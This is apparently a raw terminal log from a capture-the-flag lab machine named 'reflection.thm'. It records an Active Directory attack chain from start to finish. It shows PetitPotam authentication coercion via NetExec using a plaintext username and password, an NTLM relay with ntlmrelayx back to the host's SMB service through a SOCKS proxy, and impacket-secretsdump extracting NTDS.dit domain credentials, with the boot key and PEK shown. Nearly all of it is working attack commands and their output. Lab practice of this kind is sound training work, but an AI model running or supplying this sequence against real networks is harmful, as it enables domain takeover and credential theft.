 └─$ sudo nano /etc/hosts
[sudo] password for z0n:
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ sudo nano /etc/hosts
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ netexec smb reflection.thm -u sawan -p R3flect0r -M coerce_plus -o METHOD=PetitPotam LISTENER=localhost1UWhRCA
AAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
SMB         10.10.54.22     445    REFLECTION       [*] Windows Server 2022 Build 20348 x64 (name:REFLECTION) (dom
ain:reflection.thm) (signing:False) (SMBv1:False)
SMB         10.10.54.22     445    REFLECTION       [+] reflection.thm\sawan:R3flect0r
COERCE_PLUS 10.10.54.22     445    REFLECTION       VULNERABLE, PetitPotam
COERCE_PLUS 10.10.54.22     445    REFLECTION       Exploit Success, lsarpc\EfsRpcAddUsersToFile
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$
┌──(z0n㉿0x0z0n)-[~]
└─$ proxychains4 -q impacket-secretsdump 10.10.54.22 -no-pass -just-dc -use-vss
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xaf8e5efe7650f9202e277e1e0781857e
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some ti
me
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 0b633e90fac2781d59105aae38af686e
[*] Reading and decrypting hashes from \\10.10.54.22\ADMIN$\Temp\OwIPLUXR.tmp
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-ntlmrelayx -t smb://10.10.54.22 -smb2support -socks
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening on 127.0.0.1:1080
[*] HTTPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] LDAPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] LDAP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-13 (process_request_thread): Received connection from 10.10.54.22, attacking target sm
b://10.10.54.22
[*] Authenticating against smb://10.10.54.22 as / SUCCEED
[*] SOCKS: Adding /@10.10.54.22(445) to active SOCKS connection. Enjoy
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from 10.10.54.22 controlled, but there are no more targets
 left!
[*] SOCKS: Proxying client session for /@10.10.54.22(445)
1:exploit*